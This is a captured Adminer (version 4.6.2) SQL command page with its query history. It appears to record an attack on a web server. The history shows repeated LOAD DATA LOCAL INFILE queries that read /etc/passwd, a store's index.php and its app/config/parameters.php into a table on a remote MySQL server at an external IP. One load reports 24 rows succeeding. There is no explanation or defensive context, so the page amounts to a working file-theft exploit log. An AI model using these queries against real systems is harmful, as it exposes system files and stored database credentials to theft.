 Language: English
MySQL » 157.159.40.250:3307 » test » SQL command
Logout
Adminer 4.6.2 4.7.5
SQL command
DB: test
SQL command Import
Export Create table
select supertable
LOAD DATA LOCAL INFILE '/var/www/html/mystore/app/config/parameters.php'
INTO TABLE test.supertable
FIELDS TERMINATED BY "\n"
Query executed OK, 24 rows affected. (0.013 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/mystore/app/config/parameters.php'
INTO TABLE test.supertable
FIELDS TERMINATED BY "\n";
Execute Limit rows: Stop on error Show only errors
History
Edit 12:46:16 LOAD DATA LOCAL INFILE '/var/www/html/mystore/app/config/parameters.php' INTO T...
Edit 12:45:44 DELETE FROM `supertable` WHERE `data` = 'Sample data' AND `data` = 'Sample data'... (0.825 s)
Edit 12:37:57 LOAD DATA LOCAL INFILE '/var/www/html/mystore/index.php' INTO TABLE test.supert...
Edit 12:28:24 SELECT * FROM test.supertable ;
Edit 12:26:37 LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE test.supertable FIELDS TERMINAT...
Edit 12:26:17 LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE table FIELDS TERMINATED BY "\n"...
Edit 12:26:11 LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE test.table FIELDS TERMINATED BY...
Edit 12:26:04 LOAD DATA LOCAL INFILE '/etc/passwd' INTO TABLE test.test FIELDS TERMINATED BY ...
Clear Edit all